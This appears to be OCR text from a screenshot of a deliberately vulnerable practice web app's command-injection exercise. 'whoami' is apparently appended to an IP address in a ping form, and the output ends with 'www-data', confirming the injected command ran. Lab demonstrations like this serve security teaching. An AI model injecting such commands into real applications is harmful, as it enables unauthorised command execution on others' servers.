 Vulnerability: Command Injection
Ping a device
Enter an IP address: 192.168.56.1 Submit
whoami
PING 192.168.56.1
(192.168.56.1): 56 data bytes
64 bytes from 192.168.56.1: icmp_seq=0 ttl=127 time=-2.376 ms
64 bytes from 192.168.56.1: icmp_seq=1 ttl=127 time=0.695 ms
64 bytes from 192.168.56.1: icmp_seq=2 ttl=127 time=0.474 ms
64 bytes from 192.168.56.1: icmp_seq=3 ttl=127 time=-2.121 ms
--- 192.168.56.1
ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = -2.376/-0.832/0.695/1.422 ms
www-data